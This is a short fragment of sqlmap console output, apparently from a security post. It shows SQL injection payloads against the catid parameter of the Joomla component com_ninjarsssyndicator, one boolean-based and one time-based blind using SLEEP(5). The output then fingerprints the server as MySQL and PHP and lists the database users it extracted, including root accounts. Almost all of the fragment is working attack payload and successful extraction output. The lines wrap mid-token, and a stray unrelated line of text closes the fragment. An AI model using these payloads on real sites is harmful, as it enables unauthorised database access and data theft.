 sqlmap.py
Payload: option=com_ninjarsssyndicator&feed_id=1&format=raw&catid=4) AND 470
9=4709 AND (3618=3618
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: option=com_ninjarsssyndicator&feed_id=1&format=raw&catid=4) AND SLE
EP(5) AND (1733=1733
---
[22:00:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6
back-end DBMS: MySQL 5.0.11
[22:00:34] [INFO] fetching database users
[22:00:34] [INFO] fetching number of database users
[22:00:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:00:34] [INFO] retrieved:
[22:00:35] [WARNING] reflective value(s) found and filtering out
3
[22:00:40] [INFO] retrieved: 'root'@'localhost'
[22:02:19] [INFO] retrieved: 'slave'@'%'
[22:03:21] [INFO] retrieved: 'root'@'%'
database management system users [3]:
[*] 'root'@'%'
[*] 'root'@'localhost'
百度拼音 半: